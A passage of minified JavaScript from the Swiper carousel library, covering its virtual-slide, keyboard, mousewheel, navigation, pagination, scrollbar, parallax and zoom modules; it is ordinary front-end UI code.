t;1!==e.length?(t=function(){s("observerUpdate",e[0])},r.requestAnimationFrame?r.requestAnimationFrame(t):r.setTimeout(t,0)):s("observerUpdate",e[0])});n.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),a.push(n)};t({observer:!1,observeParents:!1,observeSlideChildren:!1}),i("init",()=>{if(e.params.observer){if(e.params.observeParents){var t=e.$el.parents();for(let e=0;e<t.length;e+=1)n(t[e])}n(e.$el[0],{childList:e.params.observeSlideChildren}),n(e.$wrapperEl[0],{attributes:!1})}}),i("destroy",()=>{a.forEach(e=>{e.disconnect()}),a.splice(0,a.length)})}]);var j=[function({swiper:w,extendParams:e,on:t}){e({virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}});let i;function x(e,t){const i=w.params.virtual;if(i.cache&&w.virtual.cache[t])return w.virtual.cache[t];const n=i.renderSlide?z(i.renderSlide.call(w,e,t)):z(`<div class="${w.params.slideClass}" data-swiper-slide-index="${t}">${e}</div>`);return n.attr("data-swiper-slide-index")||n.attr("data-swiper-slide-index",t),i.cache&&(w.virtual.cache[t]=n),n}function r(t){var{slidesPerView:e,slidesPerGroup:i,centeredSlides:n}=w.params,{addSlidesBefore:s,addSlidesAfter:a}=w.params.virtual;const{from:r,to:o,slides:l,slidesGrid:c,offset:d}=w.virtual;w.params.cssMode||w.updateActiveIndex();var u=w.activeIndex||0;let h;h=w.rtlTranslate?"right":w.isHorizontal()?"left":"top";let p,f;f=n?(p=Math.floor(e/2)+i+a,Math.floor(e/2)+i+s):(p=e+(i-1)+a,i+s);const m=Math.max((u||0)-f,0),g=Math.min((u||0)+p,l.length-1);u=(w.slidesGrid[m]||0)-(w.slidesGrid[0]||0);function v(){w.updateSlides(),w.updateProgress(),w.updateSlidesClasses(),w.lazy&&w.params.lazy.enabled&&w.lazy.load()}if(Object.assign(w.virtual,{from:m,to:g,offset:u,slidesGrid:w.slidesGrid}),r===m&&o===g&&!t)return w.slidesGrid!==c&&u!==d&&w.slides.css(h,`${u}px`),void w.updateProgress();if(w.params.virtual.renderExternal)return w.params.virtual.renderExternal.call(w,{offset:u,from:m,to:g,slides:function(){const t=[];for(let e=m;e<=g;e+=1)t.push(l[e]);return t}()}),void(w.params.virtual.renderExternalUpdate&&v());const b=[],y=[];if(t)w.$wrapperEl.find(`.${w.params.slideClass}`).remove();else for(let e=r;e<=o;e+=1)(e<m||e>g)&&w.$wrapperEl.find(`.${w.params.slideClass}[data-swiper-slide-index="${e}"]`).remove();for(let e=0;e<l.length;e+=1)e>=m&&e<=g&&(void 0===o||t?y.push(e):(e>o&&y.push(e),e<r&&b.push(e)));y.forEach(e=>{w.$wrapperEl.append(x(l[e],e))}),b.sort((e,t)=>t-e).forEach(e=>{w.$wrapperEl.prepend(x(l[e],e))}),w.$wrapperEl.children(".swiper-slide").css(h,`${u}px`),v()}w.virtual={cache:{},from:void 0,to:void 0,slides:[],offset:0,slidesGrid:[]},t("beforeInit",()=>{w.params.virtual.enabled&&(w.virtual.slides=w.params.virtual.slides,w.classNames.push(`${w.params.containerModifierClass}virtual`),w.params.watchSlidesProgress=!0,w.originalParams.watchSlidesProgress=!0,w.params.initialSlide||r())}),t("setTranslate",()=>{w.params.virtual.enabled&&(w.params.cssMode&&!w._immediateVirtual?(clearTimeout(i),i=setTimeout(()=>{r()},100)):r())}),t("init update resize",()=>{w.params.virtual.enabled&&w.params.cssMode&&_(w.wrapperEl,"--swiper-virtual-size",`${w.virtualSize}px`)}),Object.assign(w.virtual,{appendSlide:function(t){if("object"==typeof t&&"length"in t)for(let e=0;e<t.length;e+=1)t[e]&&w.virtual.slides.push(t[e]);else w.virtual.slides.push(t);r(!0)},prependSlide:function(t){var e=w.activeIndex;let i=e+1,n=1;if(Array.isArray(t)){for(let e=0;e<t.length;e+=1)t[e]&&w.virtual.slides.unshift(t[e]);i=e+t.length,n=t.length}else w.virtual.slides.unshift(t);if(w.params.virtual.cache){const s=w.virtual.cache,a={};Object.keys(s).forEach(e=>{const t=s[e];var i=t.attr("data-swiper-slide-index");i&&t.attr("data-swiper-slide-index",parseInt(i,10)+n),a[parseInt(e,10)+n]=t}),w.virtual.cache=a}r(!0),w.slideTo(i,0)},removeSlide:function(i){if(null!=i){let t=w.activeIndex;if(Array.isArray(i))for(let e=i.length-1;0<=e;--e)w.virtual.slides.splice(i[e],1),w.params.virtual.cache&&delete w.virtual.cache[i[e]],i[e]<t&&--t,t=Math.max(t,0);else w.virtual.slides.splice(i,1),w.params.virtual.cache&&delete w.virtual.cache[i],i<t&&--t,t=Math.max(t,0);r(!0),w.slideTo(t,0)}},removeAllSlides:function(){w.virtual.slides=[],w.params.virtual.cache&&(w.virtual.cache={}),r(!0),w.slideTo(0,0)},update:r})},function({swiper:g,extendParams:e,on:t,emit:v}){const b=C(),y=A();function i(i){if(g.enabled){var n=g["rtlTranslate"];let e=i;e.originalEvent&&(e=e.originalEvent);var t=e.keyCode||e.charCode,s=g.params.keyboard.pageUpDown,a=s&&33===t,r=s&&34===t,o=37===t,l=39===t,c=38===t,d=40===t;if(!g.allowSlideNext&&(g.isHorizontal()&&l||g.isVertical()&&d||r))return!1;if(!g.allowSlidePrev&&(g.isHorizontal()&&o||g.isVertical()&&c||a))return!1;if(!(e.shiftKey||e.altKey||e.ctrlKey||e.metaKey||b.activeElement&&b.activeElement.nodeName&&("input"===b.activeElement.nodeName.toLowerCase()||"textarea"===b.activeElement.nodeName.toLowerCase()))){if(g.params.keyboard.onlyInViewport&&(a||r||o||l||c||d)){let t=!1;if(0<g.$el.parents(`.${g.params.slideClass}`).length&&0===g.$el.parents(`.${g.params.slideActiveClass}`).length)return;var i=g.$el,s=i[0].clientWidth,i=i[0].clientHeight,u=y.innerWidth,h=y.innerHeight;const m=g.$el.offset();n&&(m.left-=g.$el[0].scrollLeft);var p=[[m.left,m.top],[m.left+s,m.top],[m.left,m.top+i],[m.left+s,m.top+i]];for(let e=0;e<p.length;e+=1){var f=p[e];0<=f[0]&&f[0]<=u&&0<=f[1]&&f[1]<=h&&(0===f[0]&&0===f[1]||(t=!0))}if(!t)return}g.isHorizontal()?((a||r||o||l)&&(e.preventDefault?e.preventDefault():e.returnValue=!1),((r||l)&&!n||(a||o)&&n)&&g.slideNext(),((a||o)&&!n||(r||l)&&n)&&g.slidePrev()):((a||r||c||d)&&(e.preventDefault?e.preventDefault():e.returnValue=!1),(r||d)&&g.slideNext(),(a||c)&&g.slidePrev()),v("keyPress",t)}}}function n(){g.keyboard.enabled||(z(b).on("keydown",i),g.keyboard.enabled=!0)}function s(){g.keyboard.enabled&&(z(b).off("keydown",i),g.keyboard.enabled=!1)}e({keyboard:{enabled:!(g.keyboard={enabled:!1}),onlyInViewport:!0,pageUpDown:!0}}),t("init",()=>{g.params.keyboard.enabled&&n()}),t("destroy",()=>{g.keyboard.enabled&&s()}),Object.assign(g.keyboard,{enable:n,disable:s})},function({swiper:u,extendParams:e,on:t,emit:h}){const i=A();e({mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}}),u.mousewheel={enabled:!1};let p,n=v(),f;const m=[];function s(){u.enabled&&(u.mouseEntered=!0)}function a(){u.enabled&&(u.mouseEntered=!1)}function g(e){if(!(u.params.mousewheel.thresholdDelta&&e.delta<u.params.mousewheel.thresholdDelta||u.params.mousewheel.thresholdTime&&v()-n<u.params.mousewheel.thresholdTime)){if(6<=e.delta&&v()-n<60)return 1;e.direction<0?u.isEnd&&!u.params.loop||u.animating||(u.slideNext(),h("scroll",e.raw)):u.isBeginning&&!u.params.loop||u.animating||(u.slidePrev(),h("scroll",e.raw)),n=(new i.Date).getTime()}}function r(n){let s=n;if(u.enabled){var a=u.params.mousewheel;u.params.cssMode&&s.preventDefault();let e=u.$el;if("container"!==u.params.mousewheel.eventsTarget&&(e=z(u.params.mousewheel.eventsTarget)),!u.mouseEntered&&!e[0].contains(s.target)&&!a.releaseOnEdges)return!0;s.originalEvent&&(s=s.originalEvent);let t=0;var r=u.rtlTranslate?-1:1,o=function(e){let t=0,i=0,n=0,s=0;return"detail"in e&&(i=e.detail),"wheelDelta"in e&&(i=-e.wheelDelta/120),"wheelDeltaY"in e&&(i=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=i,i=0),n=10*t,s=10*i,"deltaY"in e&&(s=e.deltaY),"deltaX"in e&&(n=e.deltaX),e.shiftKey&&!n&&(n=s,s=0),(n||s)&&e.deltaMode&&(1===e.deltaMode?(n*=40,s*=40):(n*=800,s*=800)),n&&!t&&(t=n<1?-1:1),s&&!i&&(i=s<1?-1:1),{spinX:t,spinY:i,pixelX:n,pixelY:s}}(s);if(a.forceToAxis)if(u.isHorizontal()){if(!(Math.abs(o.pixelX)>Math.abs(o.pixelY)))return!0;t=-o.pixelX*r}else{if(!(Math.abs(o.pixelY)>Math.abs(o.pixelX)))return!0;t=-o.pixelY}else t=Math.abs(o.pixelX)>Math.abs(o.pixelY)?-o.pixelX*r:-o.pixelY;if(0===t)return!0;a.invert&&(t=-t);let i=u.getTranslate()+t*a.sensitivity;if(i>=u.minTranslate()&&(i=u.minTranslate()),i<=u.maxTranslate()&&(i=u.maxTranslate()),(!!u.params.loop||!(i===u.minTranslate()||i===u.maxTranslate()))&&u.params.nested&&s.stopPropagation(),u.params.freeMode&&u.params.freeMode.enabled){const c={time:v(),delta:Math.abs(t),direction:Math.sign(t)};var l=f&&c.time<f.time+500&&c.delta<=f.delta&&c.direction===f.direction;if(!l){f=void 0,u.params.loop&&u.loopFix();let e=u.getTranslate()+t*a.sensitivity;o=u.isBeginning,a=u.isEnd;if(e>=u.minTranslate()&&(e=u.minTranslate()),e<=u.maxTranslate()&&(e=u.maxTranslate()),u.setTransition(0),u.setTranslate(e),u.updateProgress(),u.updateActiveIndex(),u.updateSlidesClasses(),(!o&&u.isBeginning||!a&&u.isEnd)&&u.updateSlidesClasses(),u.params.freeMode.sticky){clearTimeout(p),p=void 0,15<=m.length&&m.shift();o=m.length?m[m.length-1]:void 0,a=m[0];if(m.push(c),o&&(c.delta>o.delta||c.direction!==o.direction))m.splice(0);else if(15<=m.length&&c.time-a.time<500&&1<=a.delta-c.delta&&c.delta<=6){const d=0<t?.8:.2;f=c,m.splice(0),p=S(()=>{u.slideToClosest(u.params.speed,!0,void 0,d)},0)}p=p||S(()=>{f=c,m.splice(0),u.slideToClosest(u.params.speed,!0,void 0,.5)},500)}if(l||h("scroll",s),u.params.autoplay&&u.params.autoplayDisableOnInteraction&&u.autoplay.stop(),e===u.minTranslate()||e===u.maxTranslate())return!0}}else{l={time:v(),delta:Math.abs(t),direction:Math.sign(t),raw:n};2<=m.length&&m.shift();n=m.length?m[m.length-1]:void 0;if(m.push(l),(!n||l.direction!==n.direction||l.delta>n.delta||l.time>n.time+150)&&g(l),function(e){var t=u.params.mousewheel;if(e.direction<0){if(u.isEnd&&!u.params.loop&&t.releaseOnEdges)return 1}else if(u.isBeginning&&!u.params.loop&&t.releaseOnEdges)return 1}(l))return!0}return s.preventDefault?s.preventDefault():s.returnValue=!1,!1}}function o(e){let t=u.$el;"container"!==u.params.mousewheel.eventsTarget&&(t=z(u.params.mousewheel.eventsTarget)),t[e]("mouseenter",s),t[e]("mouseleave",a),t[e]("wheel",r)}function l(){return u.params.cssMode?(u.wrapperEl.removeEventListener("wheel",r),!0):!u.mousewheel.enabled&&(o("on"),u.mousewheel.enabled=!0)}function c(){return u.params.cssMode?(u.wrapperEl.addEventListener(event,r),!0):!!u.mousewheel.enabled&&(o("off"),!(u.mousewheel.enabled=!1))}t("init",()=>{!u.params.mousewheel.enabled&&u.params.cssMode&&c(),u.params.mousewheel.enabled&&l()}),t("destroy",()=>{u.params.cssMode&&l(),u.mousewheel.enabled&&c()}),Object.assign(u.mousewheel,{enable:l,disable:c})},function({swiper:s,extendParams:e,on:t,emit:a}){function n(e){let t;return e&&(t=z(e),s.params.uniqueNavElements&&"string"==typeof e&&1<t.length&&1===s.$el.find(e).length&&(t=s.$el.find(e))),t}function i(e,t){var i=s.params.navigation;e&&0<e.length&&(e[t?"addClass":"removeClass"](i.disabledClass),e[0]&&"BUTTON"===e[0].tagName&&(e[0].disabled=t),s.params.watchOverflow&&s.enabled&&e[s.isLocked?"addClass":"removeClass"](i.lockClass))}function r(){var e,t;s.params.loop||({$nextEl:e,$prevEl:t}=s.navigation,i(t,s.isBeginning&&!s.params.rewind),i(e,s.isEnd&&!s.params.rewind))}function o(e){e.preventDefault(),s.isBeginning&&!s.params.loop&&!s.params.rewind||s.slidePrev()}function l(e){e.preventDefault(),s.isEnd&&!s.params.loop&&!s.params.rewind||s.slideNext()}function c(){var e=s.params.navigation;if(s.params.navigation=O(s,s.originalParams.navigation,s.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),e.nextEl||e.prevEl){const t=n(e.nextEl),i=n(e.prevEl);t&&0<t.length&&t.on("click",l),i&&0<i.length&&i.on("click",o),Object.assign(s.navigation,{$nextEl:t,nextEl:t&&t[0],$prevEl:i,prevEl:i&&i[0]}),s.enabled||(t&&t.addClass(e.lockClass),i&&i.addClass(e.lockClass))}}function d(){const{$nextEl:e,$prevEl:t}=s.navigation;e&&e.length&&(e.off("click",l),e.removeClass(s.params.navigation.disabledClass)),t&&t.length&&(t.off("click",o),t.removeClass(s.params.navigation.disabledClass))}e({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}}),s.navigation={nextEl:null,$nextEl:null,prevEl:null,$prevEl:null},t("init",()=>{c(),r()}),t("toEdge fromEdge lock unlock",()=>{r()}),t("destroy",()=>{d()}),t("enable disable",()=>{const{$nextEl:e,$prevEl:t}=s.navigation;e&&e[s.enabled?"removeClass":"addClass"](s.params.navigation.lockClass),t&&t[s.enabled?"removeClass":"addClass"](s.params.navigation.lockClass)}),t("click",(e,t)=>{const{$nextEl:i,$prevEl:n}=s.navigation;t=t.target;if(s.params.navigation.hideOnClick&&!z(t).is(n)&&!z(t).is(i)&&(!(s.pagination&&s.params.pagination&&s.params.pagination.clickable)||s.pagination.el!==t&&!s.pagination.el.contains(t))){let e;i?e=i.hasClass(s.params.navigation.hiddenClass):n&&(e=n.hasClass(s.params.navigation.hiddenClass)),!0===e?a("navigationShow"):a("navigationHide"),i&&i.toggleClass(s.params.navigation.hiddenClass),n&&n.toggleClass(s.params.navigation.hiddenClass)}}),Object.assign(s.navigation,{update:r,init:c,destroy:d})},function({swiper:p,extendParams:e,on:t,emit:f}){var i="swiper-pagination";e({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:e=>e,formatFractionTotal:e=>e,bulletClass:`${i}-bullet`,bulletActiveClass:`${i}-bullet-active`,modifierClass:`${i}-`,currentClass:`${i}-current`,totalClass:`${i}-total`,hiddenClass:`${i}-hidden`,progressbarFillClass:`${i}-progressbar-fill`,progressbarOppositeClass:`${i}-progressbar-opposite`,clickableClass:`${i}-clickable`,lockClass:`${i}-lock`,horizontalClass:`${i}-horizontal`,verticalClass:`${i}-vertical`}}),p.pagination={el:null,$el:null,bullets:[]};let m,g=0;function v(){return!p.params.pagination.el||!p.pagination.el||!p.pagination.$el||0===p.pagination.$el.length}function b(e,t){var i=p.params.pagination["bulletActiveClass"];e[t]().addClass(`${i}-${t}`)[t]().addClass(`${i}-${t}-${t}`)}function n(){var t=p.rtl;const a=p.params.pagination;if(!v()){var r=(p.virtual&&p.params.virtual.enabled?p.virtual:p).slides.length;const d=p.pagination.$el;let s;var n=p.params.loop?Math.ceil((r-2*p.loopedSlides)/p.params.slidesPerGroup):p.snapGrid.length;if(p.params.loop?(s=Math.ceil((p.activeIndex-p.loopedSlides)/p.params.slidesPerGroup),s>r-1-2*p.loopedSlides&&(s-=r-2*p.loopedSlides),s>n-1&&(s-=n),s<0&&"bullets"!==p.params.paginationType&&(s=n+s)):s=void 0!==p.snapIndex?p.snapIndex:p.activeIndex||0,"bullets"===a.type&&p.pagination.bullets&&0<p.pagination.bullets.length){const u=p.pagination.bullets;let i,n,e;if(a.dynamicBullets&&(m=u.eq(0)[p.isHorizontal()?"outerWidth":"outerHeight"](!0),d.css(p.isHorizontal()?"width":"height",`${m*(a.dynamicMainBullets+4)}px`),1<a.dynamicMainBullets&&void 0!==p.previousIndex&&(g+=s-(p.previousIndex-p.loopedSlides||0),g>a.dynamicMainBullets-1?g=a.dynamicMainBullets-1:g<0&&(g=0)),i=Math.max(s-g,0),n=i+(Math.min(u.length,a.dynamicMainBullets)-1),e=(n+i)/2),u.removeClass(["","-next","-next-next","-prev","-prev-prev","-main"].map(e=>`${a.bulletActiveClass}${e}`).join(" ")),1<d.length)u.each(e=>{const t=z(e);e=t.index();e===s&&t.addClass(a.bulletActiveClass),a.dynamicBullets&&(e>=i&&e<=n&&t.addClass(`${a.bulletActiveClass}-main`),e===i&&b(t,"prev"),e===n&&b(t,"next"))});else{const h=u.eq(s);var o=h.index();if(h.addClass(a.bulletActiveClass),a.dynamicBullets){var l=u.eq(i),r=u.eq(n);for(let e=i;e<=n;e+=1)u.eq(e).addClass(`${a.bulletActiveClass}-main`);if(p.params.loop)if(o>=u.length){for(let e=a.dynamicMainBullets;0<=e;--e)u.eq(u.length-e).addClass(`${a.bulletActiveClass}-main`);u.eq(u.length-a.dynamicMainBullets-1).addClass(`${a.bulletActiveClass}-prev`)}else b(l,"prev"),b(r,"next");else b(l,"prev"),b(r,"next")}}a.dynamicBullets&&(c=Math.min(u.length,a.dynamicMainBullets+4),c=(m*c-m)/2-e*m,t=t?"right":"left",u.css(p.isHorizontal()?t:"top",`${c}px`))}if("fraction"===a.type&&(d.find(D(a.currentClass)).text(a.formatFractionCurrent(s+1)),d.find(D(a.totalClass)).text(a.formatFractionTotal(n))),"progressbar"===a.type){let e;e=a.progressbarOpposite?p.isHorizontal()?"vertical":"horizontal":p.isHorizontal()?"horizontal":"vertical";var c=(s+1)/n;let t=1,i=1;"horizontal"===e?t=c:i=c,d.find(D(a.progressbarFillClass)).transform(`translate3d(0,0,0) scaleX(${t}) scaleY(${i})`).transition(p.params.speed)}"custom"===a.type&&a.renderCustom?(d.html(a.renderCustom(p,s+1,n)),f("paginationRender",d[0])):f("paginationUpdate",d[0]),p.params.watchOverflow&&p.enabled&&d[p.isLocked?"addClass":"removeClass"](a.lockClass)}}function s(){const n=p.params.pagination;if(!v()){var e=(p.virtual&&p.params.virtual.enabled?p.virtual:p).slides.length;const s=p.pagination.$el;let i="";if("bullets"===n.type){let t=p.params.loop?Math.ceil((e-2*p.loopedSlides)/p.params.slidesPerGroup):p.snapGrid.length;p.params.freeMode&&p.params.freeMode.enabled&&!p.params.loop&&t>e&&(t=e);for(let e=0;e<t;e+=1)n.renderBullet?i+=n.renderBullet.call(p,e,n.bulletClass):i+=`<${n.bulletElement} class="${n.bulletClass}"></${n.bulletElement}>`;s.html(i),p.pagination.bullets=s.find(D(n.bulletClass))}"fraction"===n.type&&(i=n.renderFraction?n.renderFraction.call(p,n.currentClass,n.totalClass):`<span class="${n.currentClass}"></span>`+" / "+`<span class="${n.totalClass}"></span>`,s.html(i)),"progressbar"===n.type&&(i=n.renderProgressbar?n.renderProgressbar.call(p,n.progressbarFillClass):`<span class="${n.progressbarFillClass}"></span>`,s.html(i)),"custom"!==n.type&&f("paginationRender",p.pagination.$el[0])}}function a(){p.params.pagination=O(p,p.originalParams.pagination,p.params.pagination,{el:"swiper-pagination"});const t=p.params.pagination;if(t.el){let e=z(t.el);0!==e.length&&(p.params.uniqueNavElements&&"string"==typeof t.el&&1<e.length&&(e=p.$el.find(t.el),1<e.length&&(e=e.filter(e=>z(e).parents(".swiper")[0]===p.el))),"bullets"===t.type&&t.clickable&&e.addClass(t.clickableClass),e.addClass(t.modifierClass+t.type),e.addClass(t.modifierClass+p.params.direction),"bullets"===t.type&&t.dynamicBullets&&(e.addClass(`${t.modifierClass}${t.type}-dynamic`),g=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),"progressbar"===t.type&&t.progressbarOpposite&&e.addClass(t.progressbarOppositeClass),t.clickable&&e.on("click",D(t.bulletClass),function(e){e.preventDefault();let t=z(this).index()*p.params.slidesPerGroup;p.params.loop&&(t+=p.loopedSlides),p.slideTo(t)}),Object.assign(p.pagination,{$el:e,el:e[0]}),p.enabled||e.addClass(t.lockClass))}}function r(){var e=p.params.pagination;if(!v()){const t=p.pagination.$el;t.removeClass(e.hiddenClass),t.removeClass(e.modifierClass+e.type),t.removeClass(e.modifierClass+p.params.direction),p.pagination.bullets&&p.pagination.bullets.removeClass&&p.pagination.bullets.removeClass(e.bulletActiveClass),e.clickable&&t.off("click",D(e.bulletClass))}}t("init",()=>{a(),s(),n()}),t("activeIndexChange",()=>{(p.params.loop||void 0===p.snapIndex)&&n()}),t("snapIndexChange",()=>{p.params.loop||n()}),t("slidesLengthChange",()=>{p.params.loop&&(s(),n())}),t("snapGridLengthChange",()=>{p.params.loop||(s(),n())}),t("destroy",()=>{r()}),t("enable disable",()=>{const e=p.pagination["$el"];e&&e[p.enabled?"removeClass":"addClass"](p.params.pagination.lockClass)}),t("lock unlock",()=>{n()}),t("click",(e,t)=>{t=t.target;const i=p.pagination["$el"];p.params.pagination.el&&p.params.pagination.hideOnClick&&0<i.length&&!z(t).hasClass(p.params.pagination.bulletClass)&&(p.navigation&&(p.navigation.nextEl&&t===p.navigation.nextEl||p.navigation.prevEl&&t===p.navigation.prevEl)||(t=i.hasClass(p.params.pagination.hiddenClass),f(!0===t?"paginationShow":"paginationHide"),i.toggleClass(p.params.pagination.hiddenClass)))}),Object.assign(p.pagination,{render:s,update:n,init:a,destroy:r})},function({swiper:o,extendParams:e,on:t,emit:r}){const l=C();let c=!1,d=null,u=null,h,p,f,n;function i(){if(o.params.scrollbar.el&&o.scrollbar.el){var{scrollbar:i,rtlTranslate:n,progress:s}=o;const{$dragEl:a,$el:r}=i;i=o.params.scrollbar;let e=p,t=(f-p)*s;n?(t=-t,0<t?(e=p-t,t=0):-t+p>f&&(e=f+t)):t<0?(e=p+t,t=0):t+p>f&&(e=f-t),o.isHorizontal()?(a.transform(`translate3d(${t}px, 0, 0)`),a[0].style.width=`${e}px`):(a.transform(`translate3d(0px, ${t}px, 0)`),a[0].style.height=`${e}px`),i.hide&&(clearTimeout(d),r[0].style.opacity=1,d=setTimeout(()=>{r[0].style.opacity=0,r.transition(400)},1e3))}}function s(){if(o.params.scrollbar.el&&o.scrollbar.el){const e=o["scrollbar"],{$dragEl:t,$el:i}=e;t[0].style.width="",t[0].style.height="",f=o.isHorizontal()?i[0].offsetWidth:i[0].offsetHeight,n=o.size/(o.virtualSize+o.params.slidesOffsetBefore-(o.params.centeredSlides?o.snapGrid[0]:0)),p="auto"===o.params.scrollbar.dragSize?f*n:parseInt(o.params.scrollbar.dragSize,10),o.isHorizontal()?t[0].style.width=`${p}px`:t[0].style.height=`${p}px`,1<=n?i[0].style.display="none":i[0].style.display="",o.params.scrollbar.hide&&(i[0].style.opacity=0),o.params.watchOverflow&&o.enabled&&e.$el[o.isLocked?"addClass":"removeClass"](o.params.scrollbar.lockClass)}}function m(e){return o.isHorizontal()?("touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0]:e).clientX:("touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0]:e).clientY}function g(e){var{scrollbar:t,rtlTranslate:i}=o;const n=t["$el"];let s;s=(m(e)-n.offset()[o.isHorizontal()?"left":"top"]-(null!==h?h:p/2))/(f-p),s=Math.max(Math.min(s,1),0),i&&(s=1-s);i=o.minTranslate()+(o.maxTranslate()-o.minTranslate())*s;o.updateProgress(i),o.setTranslate(i),o.updateActiveIndex(),o.updateSlidesClasses()}function v(e){var t=o.params.scrollbar;const{scrollbar:i,$wrapperEl:n}=o,{$el:s,$dragEl:a}=i;c=!0,h=e.target===a[0]||e.target===a?m(e)-e.target.getBoundingClientRect()[o.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),n.transition(100),a.transition(100),g(e),clearTimeout(u),s.transition(0),t.hide&&s.css("opacity",1),o.params.cssMode&&o.$wrapperEl.css("scroll-snap-type","none"),r("scrollbarDragStart",e)}function b(e){const{scrollbar:t,$wrapperEl:i}=o,{$el:n,$dragEl:s}=t;c&&(e.preventDefault?e.preventDefault():e.returnValue=!1,g(e),i.transition(0),n.transition(0),s.transition(0),r("scrollbarDragMove",e))}function y(e){var t=o.params.scrollbar;const{scrollbar:i,$wrapperEl:n}=o,s=i["$el"];c&&(c=!1,o.params.cssMode&&(o.$wrapperEl.css("scroll-snap-type",""),n.transition("")),t.hide&&(clearTimeout(u),u=S(()=>{s.css("opacity",0),s.transition(400)},1e3)),r("scrollbarDragEnd",e),t.snapOnRelease&&o.slideToClosest())}function a(e){var{scrollbar:t,touchEventsTouch:i,touchEventsDesktop:n,params:s,support:a}=o;const r=t.$el[0];t=!(!a.passiveListener||!s.passiveListeners)&&{passive:!1,capture:!1},s=!(!a.passiveListener||!s.passiveListeners)&&{passive:!0,capture:!1};r&&(e="on"===e?"addEventListener":"removeEventListener",a.touch?(r[e](i.start,v,t),r[e](i.move,b,t),r[e](i.end,y,s)):(r[e](n.start,v,t),l[e](n.move,b,t),l[e](n.end,y,s)))}function w(){const{scrollbar:i,$el:n}=o;o.params.scrollbar=O(o,o.originalParams.scrollbar,o.params.scrollbar,{el:"swiper-scrollbar"});var s=o.params.scrollbar;if(s.el){let e=z(s.el);o.params.uniqueNavElements&&"string"==typeof s.el&&1<e.length&&1===n.find(s.el).length&&(e=n.find(s.el));let t=e.find(`.${o.params.scrollbar.dragClass}`);0===t.length&&(t=z(`<div class="${o.params.scrollbar.dragClass}"></div>`),e.append(t)),Object.assign(i,{$el:e,el:e[0],$dragEl:t,dragEl:t[0]}),s.draggable&&o.params.scrollbar.el&&a("on"),e&&e[o.enabled?"removeClass":"addClass"](o.params.scrollbar.lockClass)}}function x(){o.params.scrollbar.el&&a("off")}e({scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}}),o.scrollbar={el:null,dragEl:null,$el:null,$dragEl:null},t("init",()=>{w(),s(),i()}),t("update resize observerUpdate lock unlock",()=>{s()}),t("setTranslate",()=>{i()}),t("setTransition",(e,t)=>{t=t,o.params.scrollbar.el&&o.scrollbar.el&&o.scrollbar.$dragEl.transition(t)}),t("enable disable",()=>{const e=o.scrollbar["$el"];e&&e[o.enabled?"removeClass":"addClass"](o.params.scrollbar.lockClass)}),t("destroy",()=>{x()}),Object.assign(o.scrollbar,{updateSize:s,setTranslate:i,init:w,destroy:x})},function({swiper:l,extendParams:e,on:t}){e({parallax:{enabled:!1}});const a=(e,t)=>{var i=l["rtl"];const n=z(e);var s=i?-1:1,a=n.attr("data-swiper-parallax")||"0";let r=n.attr("data-swiper-parallax-x"),o=n.attr("data-swiper-parallax-y");e=n.attr("data-swiper-parallax-scale"),i=n.attr("data-swiper-parallax-opacity");r||o?(r=r||"0",o=o||"0"):l.isHorizontal()?(r=a,o="0"):(o=a,r="0"),r=0<=r.indexOf("%")?`${parseInt(r,10)*t*s}%`:`${r*t*s}px`,o=0<=o.indexOf("%")?`${parseInt(o,10)*t}%`:`${o*t}px`,null!=i&&(i=i-(i-1)*(1-Math.abs(t)),n[0].style.opacity=i),null==e?n.transform(`translate3d(${r}, ${o}, 0px)`):(t=e-(e-1)*(1-Math.abs(t)),n.transform(`translate3d(${r}, ${o}, 0px) scale(${t})`))},i=()=>{const{$el:e,slides:t,progress:n,snapGrid:s}=l;e.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(e=>{a(e,n)}),t.each((e,t)=>{let i=e.progress;1<l.params.slidesPerGroup&&"auto"!==l.params.slidesPerView&&(i+=Math.ceil(t/2)-n*(s.length-1)),i=Math.min(Math.max(i,-1),1),z(e).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(e=>{a(e,i)})})};t("beforeInit",()=>{l.params.parallax.enabled&&(l.params.watchSlidesProgress=!0,l.originalParams.watchSlidesProgress=!0)}),t("init",()=>{l.params.parallax.enabled&&i()}),t("setTranslate",()=>{l.params.parallax.enabled&&i()}),t("setTransition",(e,t)=>{l.params.parallax.enabled&&((n=l.params.speed)=>{const e=l["$el"];e.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(e=>{const t=z(e);let i=parseInt(t.attr("data-swiper-parallax-duration"),10)||n;0===n&&(i=0),t.transition(i)})})(t)})},function({swiper:u,extendParams:e,on:t,emit:n}){const h=A();e({zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}}),u.zoom={enabled:!1};let p=1,a=!1,i,r,o;const f={$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},m={isTouched:void 0,isMoved:void 